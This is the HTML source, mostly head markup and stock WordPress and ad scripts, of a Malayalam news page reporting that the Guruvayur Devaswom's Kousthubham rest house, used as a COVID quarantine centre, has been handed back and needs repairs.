

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/
body_size: 14757
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/"/>
<meta property="og:title" content="കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="ഗുരുവായൂർ :  ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്തിരുന്ന ഗുരുവായൂർ ദേവസ്വത്തിന്റെ കൗസ്തുഭം റസ്റ്റ് ഹൗസ് വിട്ടു നൽകി . ബുധനാഴ്ച രാവിലെ കെട്ടിടത്തിന്റെ താക്കോൽ നഗര സഭ ആരോഗ്യ വിഭാഗം ദേവസ്വം ഉദ്യോഗസ്ഥരെ തിരിച്ചു ഏൽപ്പിച്ചു .കോവിഡ് മഹാമാരിയുടെ ക്വാറന്റൈൻ കേന്ദ്രമാക്"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/"/>
<meta name="twitter:title" content="കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം"/>
<meta name="twitter:description" content="ഗുരുവായൂർ :  ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്തിരുന്ന ഗുരുവായൂർ ദേവസ്വത്തിന്റെ കൗസ്തുഭം റസ്റ്റ് ഹൗസ് വിട്ടു നൽകി . ബുധനാഴ്ച രാവിലെ കെട്ടിടത്തിന്റെ താക്കോൽ നഗര സഭ ആരോഗ്യ വിഭാഗം ദേവസ്വം ഉദ്യോഗസ്ഥരെ തിരിച്ചു ഏൽപ്പിച്ചു .കോവിഡ് മഹാമാരിയുടെ ക്വാറന്റൈൻ കേന്ദ്രമാക്"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/47737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=47737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കൗസ്തുഭം ദേവസ്വത്തിന് തിരികെ കിട്ടി , ഭക്തർക്ക് നൽകണമെങ്കിൽ അറ്റകുറ്റ പണികൾ നടത്തണം" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ : ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്തിരുന്ന ഗുരുവായൂർ ദേവസ്വത്തിന്റെ കൗസ്തുഭം റസ്റ്റ് ഹൗസ് വിട്ടു നൽകി . ബുധനാഴ്ച രാവിലെ കെട്ടിടത്തിന്റെ താക്കോൽ നഗര സഭ ആരോഗ്യ വിഭാഗം ദേവസ്വം ഉദ്യോഗസ്ഥരെ തിരിച്ചു ഏൽപ്പിച്ചു . കോവിഡ് മഹാമാരിയുടെ ക്വാറന്റൈൻ കേന്ദ്രമാക്കുന്നതിന് വേണ്ടി ജില്ലാ ഭരണ കൂടം ഏറ്റെടുത്ത കെട്ടിടം തിരികെ നൽകാത്ത സംഭവം മലയാളം ഡെയിലി ഓൺ ലൈൻ ആയിരുന്നു ആദ്യമായി പുറത്തു കൊണ്ടുവന്നത്. കെട്ടിടം തിരികെ വേണമെന്ന് ദേവസ്വവും ആവശ്യപ്പെട്ടിരുന്നില്ലത്രേ മാധ്യമങ്ങളിൽ വാർത്തകൾ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2021-02-11T00:06:07+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2021-02-11T00:09:24+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d57\u0d38\u0d4d\u0d24\u0d41\u0d2d\u0d02 \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d \u0d24\u0d3f\u0d30\u0d3f\u0d15\u0d46 \u0d15\u0d3f\u0d1f\u0d4d\u0d1f\u0d3f , \u0d2d\u0d15\u0d4d\u0d24\u0d7c\u0d15\u0d4d\u0d15\u0d4d \u0d28\u0d7d\u0d15\u0d23\u0d2e\u0d46\u0d19\u0d4d\u0d15\u0d3f\u0d7d \u0d05\u0d31\u0d4d\u0d31\u0d15\u0d41\u0d31\u0d4d\u0d31 \u0d2a\u0d23\u0d3f\u0d15\u0d7e \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d23\u0d02",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c :  \u0d1c\u0d3f\u0d32\u0d4d\u0d32\u0d3e \u0d2d\u0d30\u0d23 \u0d15\u0d42\u0d1f\u0d02 \u0d0f\u0d31\u0d4d\u0d31\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28 \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d15\u0d57\u0d38\u0d4d\u0d24\u0d41\u0d2d\u0d02 \u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d39\u0d57\u0d38\u0d4d \u0d35\u0d3f\u0d1f\u0d4d\u0d1f\u0d41 \u0d28\u0d7d\u0d15\u0d3f . \u0d2c\u0d41\u0d27\u0d28\u0d3e\u0d34\u0d4d\u0d1a \u0d30\u0d3e\u0d35\u0d3f\u0d32\u0d46 \u0d15\u0d46\u0d1f\u0d4d\u0d1f\u0d3f\u0d1f\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d24\u0d3e\u0d15\u0d4d\u0d15\u0d4b\u0d7d \u0d28\u0d17\u0d30 \u0d38\u0d2d \u0d06\u0d30\u0d4b\u0d17\u0d4d\u0d2f \u0d35\u0d3f\u0d2d\u0d3e\u0d17\u0d02 \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02 \u0d09\u0d26\u0d4d\u0d2f\u0d4b\u0d17\u0d38\u0d4d\u0d25\u0d30\u0d46 \u0d24\u0d3f\u0d30\u0d3f\u0d1a\u0d4d\u0d1a\u0d41 \u0d0f\u0d7d\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d41 .\u0d15\u0d4b\u0d35\u0d3f\u0d21\u0d4d \u0d2e\u0d39\u0d3e\u0d2e\u0d3e\u0d30\u0d3f\u0d2f\u0d41\u0d1f\u0d46 \u0d15\u0d4d\u0d35\u0d3e\u0d31\u0d28\u0d4d\u0d31\u0d48\u0d7b \u0d15\u0d47\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d2e\u0d3e\u0d15\u0d4d",
    "datePublished": "2021-02-11",
    "dateModified": "2021-02-11",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2021/01/kousthubham-rest-house-gvr.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-47737 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
